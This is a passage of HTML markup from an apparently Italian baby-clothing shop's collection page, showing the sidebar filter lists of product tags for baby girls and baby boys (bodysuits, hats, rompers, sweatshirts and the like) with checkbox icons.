  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Body
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_cappellini"
              data-tag-title="Neonata_Cappellini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_cappellini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Cappellini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_cappellini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cappellini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_cappottino-o-giubbino"
              data-tag-title="Neonata_Cappottino o Giubbino"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_cappottino-o-giubbino" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Cappottino o Giubbino">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_cappottino-o-giubbino"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cappottino o Giubbino
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_cardigan-e-giubbini"
              data-tag-title="Neonata_Cardigan e Giubbini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_cardigan-e-giubbini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Cardigan e Giubbini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_cardigan-e-giubbini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cardigan e Giubbini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_completini"
              data-tag-title="Neonata_Completini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_completini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Completini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_completini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Completini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_coordinati"
              data-tag-title="Neonata_Coordinati"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_coordinati" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Coordinati">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_coordinati"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Coordinati
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_fasce-per-capelli"
              data-tag-title="Neonata_Fasce Per Capelli"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_fasce-per-capelli" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Fasce Per Capelli">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_fasce-per-capelli"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Fasce Per Capelli
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_felpe"
              data-tag-title="Neonata_Felpe"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_felpe" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Felpe">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_felpe"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Felpe
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_gonna"
              data-tag-title="Neonata_Gonna"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_gonna" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Gonna">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_gonna"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Gonna
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_maglie"
              data-tag-title="Neonata_Maglie"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_maglie" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Maglie">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_maglie"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Maglie
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_pantaloni"
              data-tag-title="Neonata_Pantaloni"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_pantaloni" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Pantaloni">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_pantaloni"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Pantaloni
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_short"
              data-tag-title="Neonata_Short"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_short" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Short">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_short"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Short
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_tutine"
              data-tag-title="Neonata_Tutine"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_tutine" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Tutine">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_tutine"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Tutine
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_tutine-e-completini"
              data-tag-title="Neonata_Tutine e Completini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_tutine-e-completini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Tutine e Completini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_tutine-e-completini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Tutine e Completini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonata"
              data-handle="neonata_vestitini"
              data-tag-title="Neonata_Vestitini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine+neonata_vestitini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonata_Vestitini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonata_vestitini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Vestitini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        
        
      </div>
    </ul>
  </div>


  

  
  
  <div
    class="productgrid--sidebar-group"
    data-productgrid-sidebar-group
  >
    
    <button
      class="productgrid--sidebar-button"
      data-filter-group-trigger
      aria-expanded="false"
    >
      <h3 class="productgrid--sidebar-title--small">
        Neonato
      </h3>
      <div class="productgrid--sidebar-icon-wrapper" tabindex="-1">
        <span class="productgrid--sidebar-icon">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

        </span>
      </div>
    </button>
    <ul
      class="
        productgrid--sidebar-item
        filter-group
        
        
      "
      data-filter-group="Neonato"
      aria-expanded="false"
      data-accordion-content
    >
      
      <div class="filter-group--wrapper">
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_bermuda"
              data-tag-title="Neonato_Bermuda"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_bermuda" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Bermuda">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_bermuda"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Bermuda
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_body"
              data-tag-title="Neonato_Body"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_body" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Body">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_body"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Body
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_cappellini"
              data-tag-title="Neonato_Cappellini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_cappellini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Cappellini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_cappellini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cappellini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_cardigan-e-giubbini"
              data-tag-title="Neonato_Cardigan e Giubbini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_cardigan-e-giubbini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Cardigan e Giubbini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_cardigan-e-giubbini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Cardigan e Giubbini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_completini"
              data-tag-title="Neonato_Completini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_completini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Completini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_completini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Completini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_completino"
              data-tag-title="Neonato_completino"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_completino" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_completino">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_completino"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  completino
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_felpe"
              data-tag-title="Neonato_Felpe"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_felpe" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Felpe">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_felpe"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Felpe
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_maglie"
              data-tag-title="Neonato_Maglie"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_maglie" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Maglie">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_maglie"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Maglie
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_pantaloni"
              data-tag-title="Neonato_Pantaloni"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_pantaloni" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Pantaloni">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_pantaloni"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Pantaloni
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_salopette"
              data-tag-title="Neonato_Salopette"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_salopette" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Salopette">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_salopette"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Salopette
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_tutine"
              data-tag-title="Neonato_Tutine"
              data-filter-active="true"
              
              aria-current="true"
            >
              
                <a href="/collections/primi-passi" title="Rimuovi il tag Neonato_Tutine">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_tutine"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="checked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="checked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="checked" />
</svg>
</span><span class="filter-text">
                  Tutine
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
            

            
            



<li
              class="filter-item"
              data-tag-advanced
              data-group="Neonato"
              data-handle="neonato_tutine-e-completini"
              data-tag-title="Neonato_Tutine e Completini"
              data-filter-active="false"
              
              
            >
              
                <a href="/collections/primi-passi/neonato_tutine-e-completini" title="Restringi la selezione ai prodotti che corrispondono al tag Neonato_Tutine e Completini">
                  
                  <span class="filter-icon--checkbox" data-handle="neonato_tutine-e-completini"><svg
  class="checkmark "
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="14"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 14 14"
  data-animation-state="unchecked"
>
  <path class="checkmark__check" fill="none" d="M2.5 7L5.5 10L11.5 4" data-animation-state="unchecked" />
  <path class="checkmark__indeterminate" fill="none" d="M2.5 7L6 7L12 7" data-animation-state="unchecked" />
</svg>
</span><span class="filter-text">
                  Tutine e Completini
                </span><span
                  class="
                    filtered-product-count
                    
                      filtered-product-count--hidden
                    
                  "
                  data-filtered-product-count
                ></span></a>
              
            </li>
          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
        

          
